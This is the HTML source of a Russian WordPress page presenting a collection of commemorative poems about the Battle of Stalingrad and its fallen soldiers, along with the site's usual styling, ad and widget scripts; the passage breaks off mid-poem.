  <link rel="canonical" href="/stihi/stihi-pro-stalingrad-podborka-stihotvorenij/">
  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <link rel='dns-prefetch' href='//www.litres.ru'>
  <link rel='dns-prefetch' href='//stats.wp.com'>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента комментариев" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента комментариев к &laquo;Стихи Про Сталинград — подборка стихотворений&raquo;" href="/stihi/stihi-pro-stalingrad-podborka-stihotvorenij/feed/">
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' media='all'>
  <style id='wp-block-library-inline-css' type='text/css'>
  .has-text-align-justify{text-align:justify;}
  </style>
  <link rel='stylesheet' id='wc-block-vendors-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css' media='all'>
  <link rel='stylesheet' id='wc-block-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css' media='all'>
  <link rel='stylesheet' id='woocommerce-layout-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' media='all'>
  <style id='woocommerce-layout-inline-css' type='text/css'>

        .infinite-scroll .woocommerce-pagination {
                display: none;
        }
  </style>
  <link rel='stylesheet' id='woocommerce-smallscreen-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)'>
  <link rel='stylesheet' id='woocommerce-general-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce.css' media='all'>
  <style id='woocommerce-inline-inline-css' type='text/css'>
  .woocommerce form .form-row .required { visibility: hidden; }
  </style>
  <link crossorigin="anonymous" rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700&#038;subset=cyrillic' media='all'>
  <link rel='stylesheet' id='sky-style-css' href='/wp-content/themes/sky/style.css' media='all'>
  <link rel='stylesheet' id='stbCoreCSS-css' href='/wp-content/plugins/wp-special-textboxes/css/stb-core.css' media='all'>
  <link rel='stylesheet' id='jetpack_css-css' href='/wp-content/plugins/jetpack/css/jetpack.css' media='all'>
  <script src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js' id='jquery-js'></script>
  <script src='/wp-content/plugins/litres-plugin/js/ckeditor/ckeditor.js' id='ckeditor_js-js'></script>
  <script src='/wp-content/plugins/litres-plugin/js/litres_plugin.js' id='litres_plugin_js-js'></script>
  <script async src='https://www.litres.ru/static/widgets/buy_widget/js/widget.js' id='litreswidget-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/34410">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <style>
  .litres-banner-line td {border: none!important;text-align: left!important;padding: 0!important;background-color: initial!important;width:auto!important;vertical-align: middle!important;line-height: 16px!important;box-sizing: unset!important;}
  .litres-banner-line td svg{margin-top: 2px!important;font-family: Arial!important;box-sizing: unset!important;}
  .litres-banner-text{margin-top: 0px!important;}
  .litres-banner-buy-block{margin-top: 2px!important;}
  .mylitres .hidden {display:none!important;}
  .mylitres {margin-bottom:10px;}
  .mylitres table {margin:0px!important;line-height: 1!important;border: none!important;table-layout: initial!important;}
  .mylitres table tr{border: none!important;}
  </style>
  <style type='text/css'>
  img#wpstats{display:none}
  </style>
  <style>
  body input, body textarea { font-family: 'Ubuntu', sans-serif }
  body .s_box.widget_recent_entries ul li a { color: #1cb5df; border-color: #1cb5df; }
  body .c_txt table:not(.tablepress) tr:first-child, .desc table:not(.tablepress) tr:first-child { background: #1cb5df !important }
  body .c_txt table:not(.tablepress) tr:first-child td, .desc table:not(.tablepress) tr:first-child td { border: 1px solid #109dc4 !important }
  body .c_txt table:not(.tablepress) tr:not(:first-child) td, .desc table:not(.tablepress) tr:not(:first-child) td,
  .c_txt table:not(.tablepress) tr:not(:first-child) td:first-child, .desc table:not(.tablepress) tr:not(:first-child) td:first-child { border: 1px solid  #e8e8e8 !important }
  body { font: 14px/21px 'Ubuntu', sans-serif }
  body .c_start, body .c_start-cat .slick-list::before, body .c_start-cat .slick-list::after, body .c_interest-cat .slick-arrow:hover, body .c_data-chapter, body .c_single .c_txt h2::before, body .c_single .c_txt h3::before, body .desc h2::before, body .desc h3::before, body .democracy input[type="submit"].dem-button:hover, body .c_single-gocomm, body .c_comment-form input[type="submit"]:hover { background-color: #1cb5df; }
  body .democracy input[type="submit"].dem-button:hover, body .c_comment-form input[type="submit"]:hover, body .c_interest-cat .slick-arrow:hover { border-color: #1cb5df; }
  body .c_comment-form a { color: #1cb5df; }
  ul.contents { display: none; } .toc-header__button:before { transform: rotate(45deg); top: 16px } body .c_chapter ul li::before { border-top: 2px solid #1cb5df; border-right: 2px solid #1cb5df; }
  body .c_txt ol > li::before, body .desc ol > li:before { border-bottom: 2px solid #1cb5df; }
  body .c_start-head { color: #383838; }
  body .s_box ul li a { color: #1cb5df; border-color: #1cb5df }
  .tagcloud a { background: #1cb5df; color: #ffffff; }
  body .s_box ul.children li a { color: #383838; border-color: #383838 }
  body .c_interest-head, body .c_comment-head, body .c_txt h2, body .c_txt h3, body .c_txt h4, body .c_txt h5, body .c_txt h6, body .desc h2, body .desc h3, body .desc h4, body .desc h5, body .desc h6, body .c_cat h1 { color: #383838; }
  body .s_rescomm-num, body .desc blockquote::before, body .c_comment-form label, body .form-textarea label, body .c_comment-form label, .form-textarea label, .c_comment-form label, .form-textarea label, .add_comment_name_email label { background-color: #383838; }
  body .header { background-color: #ffffff; }
  body .h_menu ul li a, body .h_menu ul li span { color: #999898; }
  body .c_content { background-color: #f6f6f6; ; }
  body .h_nav { position: relative }
  body .h_nav, body .h_nav ul { background-color: #ebebeb; }
  body .h_nav ul li a, body .h_nav ul li span { color: #6a6a6a; }
  body .h_nav ul li ul.sub-menu li a { color: #6a6a6a; }
  body .h_nav-btn span, body .h_nav-btn span::before, body .h_nav-btn span::after { background: #6a6a6a; }
  body .header .h_logo { color: #383838; }
  body .footer .f_logo { color: #383838; }
  body .h_nav ul li::before { background-color: #cdcdcd; }
  body .c_now { background-color: #ffffff; }
  body .c_now-head { color: #999898; }
  body .c_now .c_now-item a { color: #383838; }
  body .footer { background-color: #ffffff; }
  body .f_menu ul li a, body .f_menu ul li span { color: #6a6a6a; }
  body .f_menu ul li::before { background-color: #cacaca; }
  body .f_copy { color: #999898; }
  body .c_single .c_txt a, body .desc a { border-bottom: 1px dashed #383838; color: #383838; }
  body .f_ontop { background-color: #5e5e5e; }
  body .f_ontop::before { border-top: 2px solid #ffffff; border-left: 2px solid #ffffff; }
  body .s_head { color: #383838; border-bottom: 7px solid #e1e1e1 }
  body .s_item-cat { background-color: #1cb5df }
  body .s_item-cat:hover { background-color: #383838 }
  body .h_nav ul li.menu-item-has-children .fa { color: #383838 }
  body .h_nav ul ul.sub-menu li.menu-item-has-children .fa { color: #383838 }
  body .c_interest-head { color:  }
  body .c_interest, body .c_interest-cat::before { background-color: #ebebeb }
  body .c_chapter { background: transparent }
  body .toc-header__button { background-color: #1cb5df }
  body .c_data-chapter { background-color: #1cb5df }
  body .toc-content ul li a, .entry-content .kc__wrap ul.contents li a { color:  !important } 
  body .toc-content ul li a:hover, .entry-content .kc__wrap ul.contents li a:hover { border-color:  !important } 
  body .toc-content ul li:before, body .entry-content .kc__wrap ul.contents li:before, body .c_chapter ul li:before { border-top: 2px solid #1cb5df; border-right: 2px solid #1cb5df; }
  body .c_txt blockquote, body .desc blockquote, body .fseo_cat_descr_bottom blockquote { background-color: #f0f0f0 }
  body .c_txt blockquote::before, body .desc blockquote::before, body .fseo_cat_descr_bottom blockquote::before { background-color: rgb(56, 56, 56) }
  body .c_txt blockquote.lightbulb, body .desc blockquote.lightbulb, body .fseo_cat_descr_bottom blockquote.lightbulb { background-color: #f0f0f0 }
  body .c_txt blockquote.lightbulb::before, body .desc blockquote.lightbulb::before, body .fseo_cat_descr_bottom blockquote.lightbulb::before { background-color: #7fba32 }
  body .c_txt blockquote.speaker, body .desc blockquote.speaker, body .fseo_cat_descr_bottom blockquote.speaker { background-color: #f0f0f0 }
  body .c_txt blockquote.speaker::before, body .desc blockquote.speaker::before, body .fseo_cat_descr_bottom blockquote.speaker::before { background-color: #21c2b5 }
  body .c_txt blockquote.comments, body .desc blockquote.comments, body .fseo_cat_descr_bottom blockquote.comments { background-color: #f0f0f0 }
  body .c_txt blockquote.comments::before, body .desc blockquote.comments::before, body .fseo_cat_descr_bottom blockquote.comments::before { background-color: #a186be }
  body .c_txt blockquote.exclamation, body .desc blockquote.exclamation, body .fseo_cat_descr_bottom blockquote.exclamation { background-color: #f0f0f0 }
  body .c_txt blockquote.exclamation::before, body .desc blockquote.exclamation::before, body .fseo_cat_descr_bottom blockquote.exclamation::before { background-color: #ff855a }
  body .c_txt blockquote.info, body .desc blockquote.info, body .fseo_cat_descr_bottom blockquote.info { background-color: #f0f0f0 }
  body .c_txt blockquote.info::before, body .desc blockquote.info::before, body .fseo_cat_descr_bottom blockquote.info::before { background-color: #959595 }
  body .c_txt blockquote.question, body .desc blockquote.question, body .fseo_cat_descr_bottom blockquote.question { background-color: #f0f0f0 }
  body .c_txt blockquote.question::before, body .desc blockquote.question::before, body .fseo_cat_descr_bottom blockquote.question::before { background-color: #f1a942 }
  body .c_now-list .slick-arrow, .c_interest-cat .slick-arrow { border: 1px solid #d7d7d7; color: #d7d7d7; }
  .c_now-list .slick-arrow:hover, .c_interest-cat .slick-arrow:hover { background-color: #383838; color: #fff; border: 1px solid #383838; }
  .c_single-top, .c_thumb { min-height: px; }
  @media (max-width: 900px) {
        body .h_nav ul li ul.sub-menu li a { color: #6a6a6a; } 
        body .h_nav ul ul.sub-menu li.menu-item-has-children .fa {              
        } 
  }
  .kc__wrap {display: none;} .type-page .kc__wrap {display: none;} 
  </style><noscript>
  <style>

  .woocommerce-product-gallery{ opacity: 1 !important; }
  </style></noscript>
  <link rel="amphtml" href="/stihi/stihi-pro-stalingrad-podborka-stihotvorenij/amp/">
  <style>
  blockquote {
  color: #333;
  font: 19px/1.2 'Inherit',serif;
  border: 1px solid #93aef3;
  background: white;
  border-radius: 10px  
  }
  font-face {
  font-family: "Inherit";
  color: black;
  font-style: normal; 
  font-weight: normal; 
  }
  </style>
  <link rel="icon" href="/wp-content/uploads/2020/10/cropped-icon-32x32.jpg" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2020/10/cropped-icon-192x192.jpg" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2020/10/cropped-icon-180x180.jpg">
  <meta name="msapplication-TileImage" content="https://just-moment.ru/wp-content/uploads/2020/10/cropped-icon-270x270.jpg">
  <script>
  var ajaxUrlFlatPM = "https://just-moment.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script> <noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style></noscript>
  <script charset="utf-8" async src="https://rbone.link/pjs/AyxLwR9CQ.js"></script>
  <script data-ad-client="ca-pub-6559905481762591" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body>
  <div id="vid_vpaut_div" style="display:inline-block;width:600px;height:320px" vid_vpaut_pl="9099"></div>
  <script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script>
  <header itemscope itemtype="http://schema.org/WPHeader" class="m_box header">
    <div class="m_inb">
      <a itemprop="name" href="/" class="h_logo">Just-Moment</a>
      <div class="h_info">
        <div class="h_search h_search_full">
          <form action="https://just-moment.ru/" method="get">
            <input type="text" name="s" class="h_search-inp" id="s" placeholder="Поиск" value=""> <input type="submit" class="h_search-btn" value="">
          </form>
        </div>
      </div>
    </div>
  </header>
  <nav class="m_box h_nav">
    <div class="m_inb">
      <div class="h_nav-btn">
        <span></span>
      </div>
      <nav itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="menu-osnovnoe-container">
          <ul id="menu-osnovnoe-1" class="header_menu">
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-106">
              <a href="/category/stihi/">Стихи</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335">
              <a href="/category/czitaty-i-aforizmy/">Цитаты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233">
              <a href="/category/sochineniya/">Сочинения</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858">
              <a href="/category/poslovicy/">Пословицы</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773">
              <a href="/category/tosty/">Тосты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839">
              <a href="/category/foto/">Фото</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49701">
              <a href="/category/prazdniki/">Праздники</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52719">
              <a href="/category/vopros-otvet/orfografiya/">Орфография</a>
            </li>
          </ul>
        </div>
      </nav>
    </div>
  </nav>
  <div class="m_box c_content content_top_sidebar">
    <div class="m_inb">
      <main itemscope itemtype="http://schema.org/Article" class="c_main">
        <article class="article">
          <header class="header_post">
            <div class="c_single-top">
              <div class="c_single-top_overlay">
                <div class="c_thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Стихи Про Сталинград — подборка стихотворений"></div>
                <div class="kama_breadcrumbs breadcrumb" id="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
                  <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item name">Главная страница</a></span> <span class="kb_sep">/</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/category/stihi/" itemprop="item name">Стихи</a></span>
                </div>
                <h1 itemprop="headline">Стихи Про Сталинград — подборка стихотворений</h1>
                <div class="thumb__hide"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_810x260.jpg" width="810" height="260" itemprop="image" alt="Стихи Про Сталинград — подборка стихотворений"></div>
              </div>
            </div>
            <div class="c_data">
              <div class="c_data-comm">
                0
              </div>
              <div class="c_data-date">
                09 мая 2021
              </div>
            </div>
          </header>
          <div class="c_single post-34410 post type-post status-publish format-standard hentry category-stihi tag-podborka-stihotvorenij">
            <div class="c_txt">
              <div itemprop="articleBody" class="entry-content">
                <div class="flat_pm_start"></div>
                <p>На граните алеют гвоздики.</p>
                <p>Остановки и те не безлики:<br>
                Есть герои у нашей страны.<br>
                На граните алеют гвоздики,<br>
                Как кровавые пятна войны.</p>
                <p>Все смешалось у стен Сталинграда:<br>
                Залпы пушек, зениток пальба,<br>
                Катера, самолетов армада,<br>
                Вдовий стон и детишек мольба.</p>
                <p>За свободу и веру святую,<br>
                Автоматы, сжимая рукой,<br>
                Шли на бой, каждой жизнью рискуя,<br>
                За рассвет над великой рекой!</p>
                <p>И, ломая хребтину фашизму,<br>
                На кровавом снегу полегли…<br>
                Все, во имя Победы и Жизни,<br>
                Наши воины сделать смогли!</p>
                <p>Ревели танки и рвались гранаты,<br>
                Свистели бомбы в небе голубом,<br>
                Акации кивали виновато,<br>
                И в городе горел последний дом.</p>
                <p>Вели в атаку мужество и воля.<br>
                Плечом к плечу, не ведая преград,<br>
                Перенося немыслимую долю,<br>
                Отчаянно дрались за Сталинград!</p>
                <p>Солдаты, офицеры, генералы!<br>
                Где вашей кровью полит каждый шаг,<br>
                Все в пепел превращалось и сгорало,<br>
                И отступил, разбитый вами, враг!</p>
                <p>Мы хоронили вас, забыв о боли.<br>
                И только злость сверлила нашу плоть.<br>
                Сгоревшим хлебом пахло где-то поле…<br>
                Какие силы нам давал Господь!</p>
                <p>Тонули катера и лодки,<br>
                Горел над Волгой Сталинград.<br>
                Приказы раздирали глотки<br>
                Не ради славы и наград.</p>
                <p>Свинцовый ветер рвал шинели,<br>
                Корежило в разрывах сталь,<br>
                Земля стонала от шрапнели,<br>
                Где бой смертельный нарастал.</p>
                <p>Какой бывает правда горькой,<br>
                Не став еще ничьим отцом,<br>
                Лежал парнишка на пригорке<br>
                С чужим обугленным лицом.</p>
                <p>В открытом люке снег искрился,<br>
                На траках запекалась кровь…<br>
                А бесконечный бой все длился,<br>
                И мерил павшими любовь</p>
                <p>Ко всей израненной Отчизне,<br>
                Что сквозь огонь пронес солдат,<br>
                Разя врага, во имя жизни,<br>
                Ведя в бессмертье Сталинград.</p>
                <p>Вновь на Мамаевом кургане<br>
                Цветам и травам не расти.<br>
                Палящий зной и ураганы<br>
                Смели живое на пути.</p>
                <p>Одна полынь и та седая,<br>
                Дрожа росинками во мгле,<br>
                Ночами темными рыдала<br>
                На окровавленной земле.</p>
                <p>Не знал видно Бог и планета дотоле,<br>
                Стенала ль беспомощно чья-то душа?<br>
                На поле широком, на русском раздолье<br>
                Две силы столкнулись, живое круша,</p>
                <p>Не копья с мечами, ломалась твердыня,<br>
                Не кони хрипели, зажав удила,<br>
                За Киев и Минск, за останки Хатыни<br>
                Отпор Русь святая фашисту дала.</p>
                <p>В каленом железе и в скрежете стали,<br>
                По локоть в крови в рукопашных боях,<br>
                За землю родную, за Родину встали<br>
                Народы России на праведный шлях.</p>
                <p>Звонит громко колокол до поднебесий,<br>
                Луга и поля по погибшим кричат.<br>
                Кто горстку земли окровавленной взвесит,<br>
                От стен Сталинграда и до Калача?</p>
                <p>Мощеные новые вижу дорожки,<br>
                Пробитые каски рядами лежат…<br>
                Не дай нам Господь те увидеть Россошки,<br>
                Где росные травы поныне дрожат.</p>
                <p>***<br>
                Так долго отступая на восток,<br>
                Сердца томились грустью безотрадной,<br>
                Кровавый бой был яростно жесток,<br>
                Две силы бились насмерть беспощадно.</p>
                <p>И содрогалось все в кромешной мгле,<br>
                Где вспышкам и разрывам было тесно,<br>
                И столько мертвых стыло на земле,<br>
                Их имена поныне неизвестны.</p>
                <p>Отстроившись, поднялся Сталинград,<br>
                Смертельные омыла Волга раны,<br>
                И сколько б не считали лет подряд,<br>
                Не перечесть могильные курганы.</p>
                <p>То маком вспыхнет поле иногда,<br>
                То васильком к утру займется, синим.<br>
                Нам не забыть погибших никогда,<br>
                Ведь каждый лепесток нам шепчет имя.</p>
                <p>Я знаю, что кому-то невдомек,<br>
                Зачем так принимаю к сердцу близко,<br>
                Когда с цветком вихрастый паренек<br>
                Взволнованно стоит у обелиска.</p>
                <p>Ивы, ивы! Плачьте, ивы, плачьте!<br>
                До земли склоняя скорбно ветви,<br>
                Слез своих серебряных не прячьте.<br>
                Тихий шелест листьев, словно реквием.</p>
                <p>Плачьте над могилою солдатской,<br>
                Словно над сыновнею судьбою,<br>
                Плачьте, ивы, над могилой братской.<br>
                К вам иду нехоженой тропою.</p>
                <p>Плачьте будто матери и жены,<br>
                Плачьте, как невесты в горе плачут,<br>
                Если дождь шумит в листве зеленой,<br>
                Для меня так много это значит.</p>
                <p>Плачьте, ивы, детскими слезами,<br>
                Каждой ветвью прикасаясь к звездам,<br>
                Вы своими видели глазами &#8212;<br>
                Жизнями солдат был мир воссоздан.</p>
                <p>Плачьте над несбывшейся мечтою,<br>
                Над любовью плачьте неокрепшей,<br>
                Светлых слез здесь каждый воин стоит,<br>
                Да и мне здесь с вами плакать легче.</p>
                <p>***<br>
                Как белый мрамор детское лицо,<br>
                В глазах раскрытых синий пламень неба,<br>
                Убит ребенок огненным свинцом,<br>
                Хотя ни в чем он виноватым не был.</p>
                <p>Осколком мины срезана рука,<br>
                Другой жестоко впился под лопатку,<br>
                Но у солдата не было платка,<br>
                Накрыл ребенка просто плащ-палаткой.</p>
                <p>Бежали рядом дети и бойцы,<br>
                А вслед летели пули и снаряды,<br>
                И проклинали Гитлера отцы,<br>
                И матери сражались в Сталинграде.</p>
                <p>Безбожная кровавая война.<br>
                Не плакал ли Господь на царском троне?<br>
                Быть может, ждал, когда падет страна<br>
                Пред нечистью фашистскою в поклоне?!</p>
                <p>Но мы не ждали милости тогда,<br>
                И выдержали в тяжком испытаньи,<br>
                Врагу, сдавая в битвах города,<br>
                Мы отмеряли горю покаянья.</p>
                <p>Страны великой силу взяв в кулак,<br>
                Ударили по гадине коварной,<br>
                И водрузили над рейхстагом флаг<br>
                В великий день победы легендарной.</p>
                <p>Мы трудно поднимались из руин,<br>
                Штыком врезались в небо обелиски,<br>
                Неизгладимой горечью седин<br>
                В нас отзывался тот поход неблизкий.<br>
                Над Волгой глыба Памяти стоит<br>
                А белый мрамор, как ребячьи лица,<br>
                Он боль потерь в себе теперь хранит,<br>
                Чтоб никогда войне не повториться.</p>
                <p>Февраль, февраль! Лавина черных сил<br>
                уничтожала жадно и жестоко,<br>
                но на кургане русский водрузил<br>
                Победный флаг, что реет так высоко.</p>
                <p>Февраль, февраль! Суровый ветер в грудь,<br>
                жестокий шквал огня войскам навстречу…<br>
                В чем подвига объемлющая суть,<br>
                где страх убит штыками и картечью?!</p>
                <p>Февраль, Февраль! Торжественный парад<br>
                к семидесятой славной годовщине,<br>
                идут тридцатьчетверки, Сталинград!<br>
                По площади чеканят шаг мужчины!</p>
                <p>Февраль! Мы помним славных сыновей,<br>
                И боль за них в сердцах не стала тише.<br>
                Февраль, февраль! Здесь слезы матерей,<br>
                И радостные возгласы мальчишек!</p>
                <p>Как долго рубцуются раны<br>
                От пуль, от осколков, огня.<br>
                Редеют ряды ветеранов<br>
                В преддверьи победного дня.</p>
                <p>Все меньше их лиц благородных,<br>
                Отважных и храбрых сердец.<br>
                За то, что б стране быть свободной,<br>
                Когда-то погиб мой отец.</p>
                <p>Не встретил он майское утро,<br>
                Не видел победных огней…<br>
                О, жизни великая мудрость,<br>
                Чем горше, тем люди сильней.</p>
                <p>Не меркнет с годами их слава,<br>
                В их честь все народы встают.<br>
                Защиту Отчизны по праву<br>
                Вновь юным сердцам отдают.</p>
                <p>С трудом заживают их раны,<br>
                Но статус солдата не нов.<br>
                Чем реже ряды ветеранов,<br>
                Тем ярче блеск их орденов!</p>
                <p>Победе под Сталинградом</p>
                <p>Спасибо вам! Сегодня пробил час,<br>
                Сказать слова любви и восхищенья,<br>
                Любуемся сияньем ваших глаз,<br>
                Благодарим за ваше возвращенье<br>
                Из тех боев, из тех далеких лет,<br>
                Тех зим и весен, отнятых войною,<br>
                За ваш неизгладимо яркий след,<br>
                За тот салют подаренный весною!</p>
                <p>Мы верим всем, погибшим в ту войну,<br>
                И тем, кто возвратился после ада,<br>
                Застав живыми мирную весну<br>
                На площадях московских в день парада.<br>
                Мы верим им, как сыну верит мать,<br>
                Как верят женам, выжившим в блокаду,<br>
                И никому той веры не отнять<br>
                У переживших ужас канонады.</p>
                <p>Ударов сердца всех не заглушить,<br>
                Не замутить все пламенные души,<br>
                Вы победили, чтобы вечно жить,<br>
                И никому той веры не разрушить!<br>
                И никому побед не зачеркнуть,<br>
                Не оболгать и не предать забвенью.<br>
                Спасибо вам за ратный трудный путь,<br>
                За мирные весенние мгновенья!</p>
                <p>Сегодня ваш победный юбилей!<br>
                Для вас цветы, здоровья пожеланья,<br>
                Пусть будет жизнь немного веселей,<br>
                Ведь для другой &#8212; не будет оправданья!</p>
                <p>***<br>
                Во славу русского оружия.</p>
                <p>Гудят февральские метели,<br>
                Но на рассвете воздух чист,<br>
                И надеваем мы шинели,<br>
                Когда «подъем» трубит горнист.</p>
                <p>И над макушкой старой елки,<br>
                Как много лет тому назад,<br>
                Взлетает флаг кровавым шелком,<br>
                Частицей мужества солдат.</p>
                <p>Своих мы не щадили жизней,<br>
                Россию свято берегли,<br>
                Во славу доблестной Отчизны,<br>
                Во имя матушки-земли.</p>
                <p>Пусть Су и Миги в небе кружат,<br>
                И корабли в поход идут.<br>
                Во славу русского оружья<br>
                Сверкает праздничный салют!</p>
                <p>Русские церкви &#8212; святыни безгрешные,<br>
                плачете, видя разор?<br>
                Видите, вдовы стоят безутешные,<br>
                детства бессонного взор?</p>
                <p>Слышите, стонут деревья сожженные,<br>
                Землю снарядами рвут?!<br>
                Души стреляющих опустошенные<br>
                к вам на поклон не придут.</p>
                <p>Матери тают от горя великого,<br>
                кто вытрет слёзы платком?<br>
                Сколько в стервятниках страшного, дикого,<br>
                кара найдёт их потом?!<br>
                ***</p>
                <p>Лежат цветы у обелисков,<br>
                Горит огонь меж черных плит.<br>
                В бессмертье путь такой не близкий,<br>
                Он неразрывно с жизнью слит.</p>
                <p>Бьют барабаны, плачут трубы,<br>
                Идут полки за рядом ряд,<br>
                И вдов запекшиеся губы<br>
                Молитвы горестно твердят.</p>
                <p>Народ и армия &#8212; едины,<br>
                Пусть будет крепок их союз.<br>
                Веками люди-исполины<br>
                С мечом в руках хранили Русь!</p>
                <p>… упала на столбик сосновый<br>
                звезда из фанеры…<br>
                Сергей Орлов.</p>
                <p>Только смысл сознанье обрело,<br>
                Тело набралось не дюжей силой,<br>
                Черное зловещее крыло<br>
                Заслонило надолго Россию.</p>
                <p>И в полях, у речки в камышах,<br>
                Где росла несметная лавина,<br>
                Умолкала хрупкая душа<br>
                Русского солдата-исполина.</p>
                <p>Но опять штыками рвали тьму,<br>
